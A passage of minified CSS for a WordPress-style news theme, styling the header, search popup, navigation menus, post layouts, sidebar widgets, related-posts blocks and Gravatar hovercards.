0;margin-left:0;font-weight:700;min-width:87px}.search-form-popup .close{position:absolute;top:0;left:0;margin-left:8px}.search-form-popup .close svg g{-webkit-transition:fill .15s;transition:fill .15s}.search-form-popup .close:hover svg g{fill:#666666}.rtl .search-form-popup .close{right:auto;left:0}@media all and (min-width:31.25em){.search-form-popup .title{font-size:1.125em;line-height:1.333}}@media all and (min-width:37.5em){.site-header{padding:1.125em 2.778%}.site-title{font-size:1.3125em;line-height:1.143}.search-form-popup{padding:3.75em 2.778%}.search-form-popup .title{font-size:1.3125em;line-height:1.143;margin-bottom:24px}.search-form-popup .search-form{max-width:560px;margin:0 auto}}@media all and (min-width:783px){.admin-bar .search-form-popup{top:32px}}@media all and (min-width:50em){.site-header{border-bottom:0;padding-bottom:0}.site-header .date{display:inline-block;position:absolute;left:0;right:auto;bottom:-18px;font-family:"PT Sans",sans-serif;font-size:12px;line-height:1.5;font-weight:700}.title-container{display:block;max-width:100%;margin-bottom:1.5em}.site-title{font-size:1.75em;line-height:1.357}.tagline{display:block}.top-nav{margin-bottom:.375em}.top-nav:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.social-media-icons{line-height:0}.social-media-icons a{font-size:14px;line-height:18px;width:24px;height:24px;border:1px solid #000}.site-header .social-media-icons{display:block;margin:0;padding:0;float:right}.site-header .social-media-icons a,.site-header .social-media-icons a:link,.site-header .social-media-icons a:visited{color:#000}.site-header .social-media-icons a:active,.site-header .social-media-icons a:focus,.site-header .social-media-icons a:hover{color:#666}.search-toggle{position:relative;border:none;padding:0;margin:0 18px 0 0}.search-toggle::-moz-focus-inner{border:0;padding:0;margin-top:-1px}.search-toggle span{display:inline-block}.search-toggle i{font-size:12px;line-height:1.5}.search-form-popup{padding-top:4.5em}.search-form-popup .title{font-size:1.75em;line-height:1.357}.search-form-popup .search-field{padding:11px 18px;border-radius:24px 0 0 24px;font-size:16px;line-height:1.5}.search-form-popup .search-submit{padding:15px 18px;border-radius:0 24px 24px 0}.search-form-popup .close{top:-54px}}@media all and (min-width:62.5em){.site-title{font-size:2.375em;line-height:1.342}.tagline{font-size:1em;line-height:1.5}.search-form-popup .title{font-size:2.375em;line-height:1.342}.search-form-popup .search-form{max-width:680px}}.layout-container{display:table;width:100%;table-layout:fixed}.main{display:table-header-group}.main .loop-container{padding:0 5.556% 1.5em}@media all and (min-width:37.5em){.main .loop-container{padding:0 2.778% 1.5em}.menu-primary-container{max-width:440px;box-shadow:-4px 0 12px 0 rgba(0,0,0,.1)}}@media all and (min-width:50em){.content-container{position:relative}.content-container:after,.content-container:before{content:"";position:absolute;top:0;bottom:0;width:1px;background:#dcdcdc}.content-container:before{left:25%;right:auto}.content-container:after{right:25%;left:auto}.layout-container{display:block;position:relative;min-height:calc(100vh - 430px)}.layout-container:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.main{display:block;position:relative;width:50%;float:left;padding:0 2.778% 1.5em;margin-left:25%}.main .loop-container{padding:0}.rtl .main{margin-left:0}}.toggle-navigation{position:relative;z-index:19;float:right;border:1px solid #dcdcdc;border-radius:3px;background:0 0;margin:0 0 0 -36px;padding:8px 5px;-webkit-transition:border-color .35s;transition:border-color .35s}.toggle-navigation:hover{cursor:pointer}.toggle-navigation svg{display:block}.toggle-navigation .bottom-bar,.toggle-navigation .top-bar{-webkit-transition:-webkit-transform .35s;transition:transform .35s}.toggle-navigation .middle-bar{-webkit-transition:opacity .35s;transition:opacity .35s}.toggle-navigation.open{border-color:#000}.toggle-navigation.open .top-bar{-webkit-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px)}.toggle-navigation.open .middle-bar{opacity:0}.toggle-navigation.open .bottom-bar{-webkit-transform:translateY(-8px);-ms-transform:translateY(-8px);transform:translateY(-8px)}.toggle-navigation:focus{outline:0}.menu-primary-container{position:fixed;z-index:19;top:67px;bottom:0;left:100%;width:100%;background:#000;opacity:0;visibility:hidden;overflow-y:scroll;overflow-x:hidden;-webkit-overflow-scrolling:touch;text-align:left;-webkit-transition:opacity .35s,visibility .35s,-webkit-transform .25s;transition:opacity .35s,visibility .35s,transform .25s}.admin-bar .menu-primary-container{top:113px}.menu-primary{padding:0 5.556%;-webkit-transition:-webkit-transform .25s;transition:transform .25s}.menu-primary-items:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.menu-primary-items li{position:relative;border-bottom:1px solid #262626}.menu-primary-items a{display:block;font-family:"PT Sans",sans-serif;padding:15px 0;-webkit-transition:color .15s;transition:color .15s}.menu-primary-items a:active,.menu-primary-items a:focus,.menu-primary-items a:hover{color:#dcdcdc}.menu-primary-items ul{position:fixed;top:-12px;left:100%;width:100%;list-style:none;margin:0;padding:0 5.556%;opacity:0;visibility:hidden;-webkit-transition:opacity .35s,visibility .35s;transition:opacity .35s,visibility .35s}.menu-primary-items ul ul{left:200%}.menu-primary-items ul ul ul{left:300%}.menu-primary-items ul ul ul ul{left:400%}.menu-primary-items ul ul ul ul ul{left:500%}.toggle-dropdown{position:absolute;right:0;top:-1px;color:#fff;background:0 0;margin:0;padding:15px 5.556%;border:1px solid #262626;border-radius:0;-webkit-transition:color .15s,background .15s;transition:color .15s,background .15s}.toggle-dropdown:hover{cursor:pointer}.toggle-dropdown:focus{outline:0}.toggle-dropdown:active,.toggle-dropdown:focus,.toggle-dropdown:hover{color:#dcdcdc;background:#000}.rtl .toggle-dropdown i{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.rtl .toggle-dropdown{left:auto;right:0}.dropdown-navigation{position:relative;z-index:39;opacity:0;visibility:hidden;font-family:"PT Sans",sans-serif;color:#fff;text-align:left;border-bottom:1px solid #262626;-webkit-transition:opacity .35s,visibility .35s;transition:opacity .35s,visibility .35s}.dropdown-navigation:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dropdown-navigation a{font-weight:700;float:left;display:block;padding:.75em 5.556%}.dropdown-navigation span{font-weight:700;float:right;padding:.75em 5.556%;color:#999}.rtl .dropdown-navigation i{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.menu-primary-items{list-style:none;margin:0;position:relative;top:-42px}@media all and (max-width:799px){.menu-primary-container.open{opacity:1;visibility:visible;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.menu-primary-items li.current-ancestor>ul,.menu-primary-items li.current>ul{opacity:1;visibility:visible}.rtl .menu-primary-container.open{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}@media all and (min-width:50em){.dropdown-navigation,.toggle-dropdown,.toggle-navigation{display:none}.menu-primary-container{position:static;max-width:none;box-shadow:none;background:0 0;opacity:1;visibility:visible;-webkit-transform:none;-ms-transform:none;transform:none;overflow:visible;text-align:center;border-top:2px solid #000;border-bottom:1px solid #dcdcdc}.menu-primary-container.open{-webkit-transform:none;-ms-transform:none;transform:none}.menu-primary-items{position:static}.menu-primary-items li{position:relative;display:inline-block;border-bottom:none;margin-right:-4px}.menu-primary-items a{color:#000;display:inline-block;padding:12px}.menu-primary-items a:link,.menu-primary-items a:visited{color:#000}.menu-primary-items a:active,.menu-primary-items a:focus,.menu-primary-items a:hover{color:#666}.menu-primary-items a:active~ul,.menu-primary-items a:focus~ul,.menu-primary-items a:hover~ul{opacity:1;visibility:visible;-webkit-transform:translateX(-12px);-ms-transform:translateX(-12px);transform:translateX(-12px)}.menu-primary-items a:active~ul:before,.menu-primary-items a:focus~ul:before,.menu-primary-items a:hover~ul:before{width:100%}.menu-primary-items ul{position:absolute;z-index:19;top:100%;left:.75em;width:auto;min-width:100%;padding:0;background:#fff;box-shadow:0 2px 4px 0 rgba(0,0,0,.1);text-align:left;-webkit-transition:opacity .25s,visibility .25s,-webkit-transform .15s;transition:opacity .25s,visibility .25s,transform .15s}.menu-primary-items ul:hover{opacity:1;visibility:visible;-webkit-transform:translateX(-12px);-ms-transform:translateX(-12px);transform:translateX(-12px)}.menu-primary-items ul:hover:before{width:100%}.menu-primary-items ul:before{content:"";position:absolute;top:0;right:0;width:0;height:1px;background-image:-webkit-linear-gradient(left,#000,#dcdcdc);background-image:linear-gradient(to right,#000,#dcdcdc);-webkit-transition:width .2s;transition:width .2s}.menu-primary-items ul li{display:block;font-size:.875em;line-height:1.571;white-space:nowrap;margin-right:0}.menu-primary-items ul li li{font-size:1em}.menu-primary-items ul li:first-child a{padding-top:12px}.menu-primary-items ul li:last-child a{padding-bottom:12px}.menu-primary-items ul a{display:block;padding:6px 36px 6px 24px}.menu-primary-items ul a:active:before,.menu-primary-items ul a:focus:before,.menu-primary-items ul a:hover:before{content:"";position:absolute;left:100%;width:100%;top:0;height:100%}.menu-primary-items ul ul,.menu-primary-items ul ul ul,.menu-primary-items ul ul ul ul,.menu-primary-items ul ul ul ul ul{left:calc(100% + 12px);top:0}.rtl .menu-primary-items a:active~ul,.rtl .menu-primary-items a:focus~ul,.rtl .menu-primary-items a:hover~ul,.rtl .menu-primary-items ul:hover{-webkit-transform:translateX(12px);-ms-transform:translateX(12px);transform:translateX(12px)}.rtl .menu-primary-items ul a,.rtl .menu-primary-items ul ul a{padding:6px 36px 6px 12px}}.menu-secondary-container{display:none;-webkit-transition:-webkit-transform .25s;transition:transform .25s}.menu-secondary-container.moved{display:block}.menu-secondary{padding:0 5.556%}.menu-secondary .toggle-dropdown{padding:12px 5.556%}@media all and (min-width:50em){.menu-secondary-container{display:block;float:left;text-align:left}.menu-secondary{padding:0}.menu-secondary .toggle-dropdown{display:none}}.entry{margin-bottom:1.125em;padding-bottom:1.125em;border-bottom:1px solid #dcdcdc}.single .entry{border-bottom:none}.post-header{margin:.75em 0}.post-byline{color:#666}.post-byline .post-categories{display:inline;margin:0;font-style:normal}.post-content{margin-top:.75em}.post-content>p:first-child{margin-top:0}.post-content>p:last-child{margin-bottom:0}.post-content iframe{max-width:100%}.post-content:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.single .post-content{margin-bottom:1.125em}.post-meta{border-bottom:1px solid #dcdcdc}.post-categories{font-style:italic;margin-bottom:1.125em}.post-tags{margin:1.125em 0}.post-tags ul{list-style:none;margin:0}.post-tags li{display:inline-block}.post-tags a{padding:3px 12px;background:#f3f3f3;margin-right:6px;-webkit-transition:color .15s,background .15s;transition:color .15s,background .15s}.post-tags a:active,.post-tags a:focus,.post-tags a:hover{background:#dcdcdc;color:#000}.post-author{padding:1.5em 0 .375em;margin:1.125em 0;border-top:1px solid #dcdcdc}.post-author:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.post-author .avatar-container{float:left;margin-right:.75em;line-height:0}.post-author .avatar{border-radius:50%;margin:0}.post-author .author{font-weight:700;font-style:italic;margin-bottom:6px}.post-author p{color:#666}.post-author p:first-of-type{margin-top:0}.post-author p:last-of-type{margin-bottom:0}.more-from-category{margin:1.125em 0}.more-from-category .top{font-family:"PT Sans",sans-serif;margin-bottom:1.125em}.more-from-category .top:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.more-from-category .section-title span{font-weight:700}.more-from-category .category-link{line-height:2;float:right;text-decoration:none}.more-from-category .category-link:active,.more-from-category .category-link:focus,.more-from-category .category-link:hover{text-decoration:underline}.more-from-category ul{list-style:none;margin:0}.more-from-category li{margin-bottom:1.125em;padding-bottom:1.125em;border-bottom:1px solid #dcdcdc}.more-from-category .title{display:block;margin-top:.75em}@media all and (min-width:31.25em){.post-title{font-size:1.3125em;line-height:1.143}.more-from-category .category-container{margin:1.125em 0;border-bottom:1px solid #dcdcdc}.more-from-category ul:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.more-from-category li{width:50%;float:left;border-bottom:none;margin-bottom:0;border-top:1px solid #dcdcdc;padding-top:1.125em}.more-from-category li:nth-child(odd){padding-right:.75em;border-right:1px solid #dcdcdc;clear:left}.more-from-category li:nth-child(2n){padding-left:.75em;border-left:1px solid #dcdcdc;margin-left:-1px}.more-from-category li:first-child,.more-from-category li:nth-child(2){border-top:none;padding-top:0}}@media all and (min-width:37.5em){.post-title{font-size:1.75em;line-height:1.357}}@media all and (min-width:50em){.post-title{font-size:1.125em;line-height:1.333}}@media all and (min-width:56.25em){.post-title{font-size:1.3125em;line-height:1.143}}@media all and (min-width:68.75em){.post-title{font-size:1.75em;line-height:1.357}}.featured-image{position:relative;line-height:0}.featured-image>a{font-size:0;-webkit-transition:opacity .25s;transition:opacity .25s}.featured-image>a:active,.featured-image>a:focus,.featured-image>a:hover{opacity:.9}.featured-image img{width:100%}.more-from-category .featured-image,.widget_ct_mission_news_post_list .style-2 .featured-image{height:0;padding-bottom:75%;overflow:hidden}.more-from-category .featured-image>a>img,.more-from-category .featured-image>img,.widget_ct_mission_news_post_list .style-2 .featured-image>a>img,.widget_ct_mission_news_post_list .style-2 .featured-image>img{position:absolute;left:0;height:100%;width:100%;object-fit:cover}.more-from-category .featured-image>a>img.no-object-fit,.more-from-category .featured-image>img.no-object-fit,.widget_ct_mission_news_post_list .style-2 .featured-image>a>img.no-object-fit,.widget_ct_mission_news_post_list .style-2 .featured-image>img.no-object-fit{min-width:0;min-height:0;max-width:100%;max-height:100%;height:auto;width:auto;top:50%;right:50%;left:auto;-webkit-transform:translateX(50%) translateY(-50%);-ms-transform:translateX(50%) translateY(-50%);transform:translateX(50%) translateY(-50%)}.sidebar-left .inner,.sidebar-right .inner{padding:1.5em 5.556% 0;margin:.75em 0;border-top:1px solid #dcdcdc}.sidebar-left .inner:after,.sidebar-right .inner:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.sidebar-left .widget,.sidebar-right .widget{margin-bottom:1.5em}.sidebar-left .widget-title,.sidebar-right .widget-title{font-family:"PT Sans",sans-serif;font-weight:700;color:#666}.sidebar-left{display:table-row-group}.sidebar-right{display:table-footer-group}@media all and (min-width:37.5em){.sidebar .inner{padding:1.5em 2.778% 0}.sidebar .widget{width:48%;float:right}.sidebar .widget:nth-child(odd){margin-right:4%;float:left}.sidebar-left{position:relative;padding-right:1.125em}.sidebar-left:before{content:"";position:absolute;top:0;right:-1px;bottom:0;width:1px;background:#dcdcdc}.sidebar-right{padding-left:1.125em}}@media all and (min-width:50em){.sidebar{display:block;margin:0;width:22%}.sidebar .inner{padding:0;margin:0;border:none}.sidebar .widget{width:100%;float:none;clear:both}.sidebar .widget:nth-child(odd){margin-right:0}.sidebar-left{margin-left:3%;padding-left:0;float:left}.sidebar-left:before{display:none}.sidebar-left~.main{margin-left:0}.sidebar-right{margin-right:3%;padding-right:0;float:right}.widget-area:not(.active-1):not(.active-2){display:-webkit-flex;display:-ms-flexbox;display:flex}.widget-area:not(.active-1):not(.active-2) .widget{width:33.3%}.widget-area:not(.active-1):not(.active-2) .widget:nth-child(odd){clear:none}.widget-area:not(.active-1):not(.active-2) .widget:nth-child(3n-1),.widget-area:not(.active-1):not(.active-2) .widget:nth-child(3n-2){border-right:1px solid #dcdcdc}.widget-area:not(.active-1):not(.active-2) .widget:nth-child(3n){border-right:none}.widget-area:not(.active-1):not(.active-2) .widget:nth-child(3n+4){clear:left}}.widget-area:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.widget-area-site-footer.active-1 .widget{margin-bottom:.75em}.widget-area-site-footer{margin:3em 0}@media all and (min-width:37.5em){.widget-area:not(.active-1){display:-webkit-flex;display:-ms-flexbox;display:flex;border-bottom:1px solid #dcdcdc;padding-bottom:18px}.widget-area:not(.active-1).widget-area-site-footer{padding-bottom:0;border-bottom:none}.widget-area:not(.active-1) .widget{width:50%;float:left;padding:0 12px}.widget-area:not(.active-1) .widget:nth-child(odd){border-right:1px solid #dcdcdc;clear:left}.search.layout-double:not(.bbpress) .entry:first-child:not(.small){border-bottom:none;padding-bottom:0}}@media all and (min-width:68.75em){.widget-area:not(.active-1):not(.active-2):not(.active-3){display:-webkit-flex;display:-ms-flexbox;display:flex}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget{width:25%;border-right:1px solid #dcdcdc}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(4n-1),.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(4n-2),.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(4n-3){border-right:1px solid #dcdcdc}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(4n){border-right:none}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(3n+4){clear:none}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(3n+5){clear:left}}.widget-title{margin-bottom:1.125em}.widget input,.widget select{max-width:100%}.widget_ct_mission_news_post_list ul{margin:0;list-style:none}.widget_ct_mission_news_post_list .title{display:block;font-family:"PT Serif",serif}.widget_ct_mission_news_post_list .excerpt p:first-child{margin-top:0}.widget_ct_mission_news_post_list .excerpt p:last-child{margin-bottom:0}.widget_ct_mission_news_post_list .post-categories li{display:inline-block;margin-right:4px}.widget_ct_mission_news_post_list .style-1 li{margin-bottom:1.5em}.widget_ct_mission_news_post_list .style-1 .title{font-weight:700;font-style:italic;margin:6px 0}.widget_ct_mission_news_post_list .style-1 .post-byline{margin:6px 0}.widget_ct_mission_news_post_list .style-1 .featured-image{margin-bottom:12px}.widget_ct_mission_news_post_list .style-1 .post-categories li,.widget_ct_mission_news_post_list .style-2 li{margin-bottom:.75em}.widget_ct_mission_news_post_list .style-2 .top{margin-bottom:6px}.widget_ct_mission_news_post_list .style-2 .top:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.widget_ct_mission_news_post_list .style-2 .post-byline{font-family:"PT Sans",sans-serif;font-weight:700}.widget_ct_mission_news_post_list .style-2 .bottom .excerpt{margin-bottom:18px}.widget_ct_mission_news_post_list .style-2 .bottom .excerpt+span{margin-bottom:18px;margin-top:-12px}.widget_ct_mission_news_post_list .style-2 .excerpt{clear:left}.widget_ct_mission_news_post_list .style-2 li .featured-image{width:30%;float:left;margin:0 12px 0 0;padding-bottom:22.5%}.widget_ct_mission_news_post_list.style-2 .has-image .top-inner{float:right;width:calc(70% - 13px)}.widget>ul{margin:0;list-style:none}.widget select,.widget>ul li{margin-bottom:6px}@media all and (min-width:50em) and (max-width:68.75em){.widget_ct_mission_news_post_list .style-2 .top{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.widget_ct_mission_news_post_list .style-2 .top-inner{width:100%}.widget_ct_mission_news_post_list .style-2 li .featured-image{float:none;width:100%;padding-bottom:75%;margin:0 0 6px}.widget_ct_mission_news_post_list.style-2 .has-image .top-inner{float:none;width:auto}}@media all and (min-width:62.5em){.widget_ct_mission_news_post_list .style-1 .title{font-size:1.3125em;line-height:1.143}}.menu-footer-container{margin-top:2.25em;font-family:"PT Sans",sans-serif}@media all and (min-width:50em){.menu-footer-container{margin:3em 0}}.yarpp-thumbnail-title,.yarpp-thumbnails-horizontal .yarpp-thumbnail{display:inline-block}.yarpp-thumbnails-horizontal .yarpp-thumbnail{border:1px solid hsla(0,0%,50%,.1);vertical-align:top;width:160px;height:200px;margin:5px 5px 5px 0}.yarpp-thumbnails-horizontal .yarpp-thumbnail>img{display:block}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title{font-size:1em;line-height:1.4em;max-height:2.8em;overflow:hidden;text-decoration:inherit;margin:0 7px 7px;width:150px}.yarpp-thumbnail>img{width:150px;height:150px;margin:5px}.yarpp-related{margin-bottom:1em;margin-top:1em}.yarpp-related a{font-weight:700;text-decoration:none}.yarpp-related .yarpp-thumbnail-title{font-size:96%;font-weight:700;text-align:left;text-decoration:none}.yarpp-related h3{font-size:125%;font-weight:700;margin:0;padding:0 0 5px;text-transform:capitalize}#jp-relatedposts .jp-relatedposts-items{clear:left}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;float:left;margin:0 0 1em;width:33%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n+4){clear:both}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a{text-decoration:underline}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover{-moz-opacity:1;opacity:1}#jp-relatedposts .jp-relatedposts-items p{font-size:14px;line-height:20px;margin:0}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a{font-size:inherit;font-weight:400;-moz-opacity:1;opacity:1;text-decoration:none}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover{text-decoration:underline}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post span{display:block;max-width:90%;overflow:hidden;text-overflow:ellipsis}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post img.jp-relatedposts-post-img{height:auto;max-width:100%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context,#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{opacity:.6}@media only screen and (max-width:640px){#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{width:50%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n){clear:left}}@media only screen and (max-width:320px){#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{clear:both;margin:0 0 1em;width:100%}}.comment-subscription-form{margin-bottom:1em}.comment-subscription-form .subscribe-label{display:inline!important}.screen-reader-text{clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}.design-credit,img#wpstats{display:none}.gcard{position:absolute;z-index:20;-moz-box-shadow:0 0 8px rgba(0,0,0,.4);-webkit-box-shadow:0 0 8px rgba(0,0,0,.4);box-shadow:0 0 8px rgba(0,0,0,.4);max-width:400px;margin:0}.gcard.hidden{display:none}.gcard.fading{transition-duration:.12s;transition-property:opacity}.gcard.fadeout{opacity:0}.gcard.fadein{opacity:1}.gcard .grav-inner{zoom:1;position:relative;background:rgba(0,0,0,.85);padding:18px;color:#fff;font-family:Helvetica,Arial,Tahoma,sans-serif;font-size:12px;line-height:150%;text-shadow:#000 0 -1px 0}.gcard .grav-inner,.gcard .grav-inner *{font-style:normal!important}.gcard .gcard-about{clear:left}.gcard a{color:#fff!important;font-family:Helvetica,Arial,Tahoma,sans-serif}.gcard a,.gcard a:hover{border:none!important;text-decoration:none!important}.gcard a:hover{color:#51a6da!important}.gcard ul{margin:0;padding:0;font-size:12px}.gcard ul,.gcard ul li{list-style:none}.gcard p{color:#fff;text-align:left;font-size:12px;margin:0 0 10px}.gcard .grav-grav{float:left;border:3px solid #fff;padding:0!important;-moz-box-shadow:inset 0 1px 0 #64a8d1,0 1px 5px #000;-webkit-box-shadow:inset 0 1px 0 #64a8d1,0 1px 5px #000;-o-box-shadow:inset 0 1px 0 #64a8d1,0 1px 5px #000;-ms-box-shadow:inset 0 1px 0 #64a8d1,0 1px 5px #000;box-shadow:inset 0 1px 0 #64a8d1,0 1px 5px #000;line-height:50%}.pos-left .grav-grav{float:right}.gcard .grav-grav img{padding:0;margin:0}.gcard .grav-info{float:left;width:220px;margin-left:20px}.pos-left .grav-info{float:right;margin-left:0;margin-right:20px}.gcard h4{float:left;margin:0 10px 5px 0!important;padding:0!important;font-size:18px;font-family:Helvetica,Arial,Tahoma,sans-serif;vertical-align:middle;text-transform:none;text-align:left;line-height:90%}.gcard .grav-about,.gcard .grav-links,.gcard .grav-services{display:none}.gcard-about .grav-about,.gcard-links .grav-links,.gcard-services .grav-services{display:block}.grav-about{clear:left}a.grav-edit-profile{border-bottom:1px solid #666!important}a.grav-edit-profile:hover{border-bottom:1px solid #444!important}.gcard .grav-cardarrow{position:absolute;top:23px;left:-8px;width:0!important;height:0!important;border-top:8px solid transparent;border-bottom:8px solid transparent;border-right:8px solid rgba(0,0,0,.85);display:none}.pos-left .grav-cardarrow{right:-8px!important;left:auto;border-left:8px solid rgba(0,0,0,.85);border-right:none}.gcard .grav-tag{clear:both;position:absolute;top:0;right:-22px;background:url(https://secure.gravatar.com/images/grav-tag.png) 100% 0/48px 61px no-repeat;width:48px;height:61px}.pos-left .grav-tag{right:auto;left:-22px;background:url(https://secure.gravatar.com/images/grav-tag-left.png) 100% 0/48px 61px no-repeat}.gcard .grav-tag a{width:48px;height:61px;display:block;text-decoration:none}.pos-left .grav-tag a{-o-transform:scaleX(-1);-moz-transform:scaleX(-1);-webkit-transform:scaleX(-1);transform:scaleX(-1);filter:fliph}.gcard .grav-extra{float:left;margin:1px 5px 0 0;vertical-align:middle;padding-bottom:2px!important}.gcard .grav-extra a{display:block;line-height:80%;padding:3px 5px 3px 17px!important;color:#000!important;font-size:11px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-shadow:none}.gcard .grav-extra a:hover{background-color:#3b91c5;color:#fff!important}.gcard .comments a{background:url(https://secure.gravatar.com/images/pillicon.png) 3px 2px no-repeat #fff}.gcard .comments a:hover{background-position:-11px 2px}.gcard .grav-disable{margin:3px 0 -5px;font-size:10px;line-height:10px}.gcard .grav-disable a{color:#666!important}.gcard .grav-disable a:hover{color:#fff!important}a.grav-view-complete{display:inline-block;padding:5px 15px;margin:0 0 10px;background:#3d92c6;background:-moz-linear-gradient(top,#3d92c6 0,#0e74b2 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#3d92c6),color-stop(100%,#0e74b2));background:-webkit-linear-gradient(top,#3d92c6,#0e74b2);background:-o-linear-gradient(top,#3d92c6 0,#0e74b2 100%);background:-ms-linear-gradient(top,#3d92c6 0,#0e74b2 100%);background:linear-gradient(top,#3d92c6,#0e74b2);-moz-border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px;-ms-border-radius:2px;border-radius:2px;border:none;-moz-box-shadow:inset 0 1px 0 #64a8d1,0 1px 3px #000;-webkit-box-shadow:inset 0 1px 0 #64a8d1,0 1px 3px #000;-o-box-shadow:inset 0 1px 0 #64a8d1,0 1px 3px #000;-ms-box-shadow:inset 0 1px 0 #64a8d1,0 1px 3px #000;box-shadow:inset 0 1px 0 #64a8d1,0 1px 3px #000;color:#fff;text-shadow:0 -1px 0 #124869;font-size:12px;font-family:'Helvetica Neue Bold','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;text-decoration:none}a.grav-view-complete:hover{color:#fff!important;background:#51a6da;background:-moz-linear-gradient(top,#51a6da 0,#3d92c6 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#51a6da),color-stop(100%,#3d92c6));background:-webkit-linear-gradient(top,#51a6da,#3d92c6);background:-o-linear-gradient(top,#51a6da 0,#3d92c6 100%);background:-ms-linear-gradient(top,#51a6da 0,#3d92c6 100%);background:linear-gradient(top,#51a6da,#3d92c6);-moz-box-shadow:inset 0 1px 0 #86c1e5,0 1px 5px #000;-webkit-box-shadow:inset 0 1px 0 #86c1e5,0 1px 5px #000;-o-box-shadow:inset 0 1px 0 #86c1e5,0 1px 5px #000;-ms-box-shadow:inset 0 1px 0 #86c1e5,0 1px 5px #000;box-shadow:inset 0 1px 0 #86c1e5,0 1px 5px #000}a.grav-view-complete:active{background:#51a6da;background:-moz-linear-gradient(top,#0e74b2 0,#3d92c6 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#0e74b2),color-stop(100%,#3d92c6));background:-webkit-linear-gradient(top,#0e74b2,#3d92c6);background:-o-linear-gradient(top,#0e74b2 0,#3d92c6 100%);background:-ms-linear-gradient(top,#0e74b2 0,#3d92c6 100%);background:linear-gradient(top,#0e74b2,#3d92c6);-moz-box-shadow:inset 0 -1px 0 #4f9ccb,0 1px 1px #000;-webkit-box-shadow:inset 0 -1px 0 #4f9ccb,0 1px 1px #000;-o-box-shadow:inset 0 -1px 0 #4f9ccb,0 1px 1px #000;-ms-box-shadow:inset 0 -1px 0 #4f9ccb,0 1px 1px #000;box-shadow:inset 0 -1px 0 #4f9ccb,0 1px 1px #000;color:#d3e6f1}.grav-tilt{-webkit-box-shadow:0 0 4px rgba(0,0,0,.4);-moz-box-shadow:0 0 4px rgba(0,0,0,.4);box-shadow:0 0 4px rgba(0,0,0,.4);border:2px solid #fff;padding:0;margin:-2px 0 0 -2px}.grav-tilt-parent{position:absolute;z-index:15;border:none;text-decoration:none}.grav-throbber{position:absolute;z-index:16}@-webkit-keyframes whee{0%{-webkit-transform:rotate(0) scale(1.3);transform:rotate(0) scale(1.3)}to{-webkit-transform:rotate(-1turn) scale(1.3);transform:rotate(-1turn) scale(1.3)}}@keyframes whee{0%{-webkit-transform:rotate(0) scale(1.3);transform:rotate(0) scale(1.3)}to{-webkit-transform:rotate(-1turn) scale(1.3);transform:rotate(-1turn) scale(1.3)}}.grav-whee{-webkit-box-shadow:1px 1px 3px #aaa;box-shadow:1px 1px 3px #aaa;border:2px solid #fff;-webkit-animation:2s linear infinite whee;animation:2s linear infinite whee}@media only screen and (-o-min-device-pixel-ratio:3/2),only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){.gcard .grav-tag{background-image:url(https://secure.gravatar.com/images/grav-tag-2x.png)}.pos-left .grav-tag{background-image:url(https://secure.gravatar.com/images/grav-tag-left-2x.png)}}@media (prefers-reduced-motion:reduce){.gcard.fading{transition-duration:1ms}.grav-whee{-webkit-animation:none;animation:none}}.fluid-width-video-wrapper{width:100%;position:relative;padding:0}.fluid-width-video-wrapper embed,.fluid-width-video-wrapper 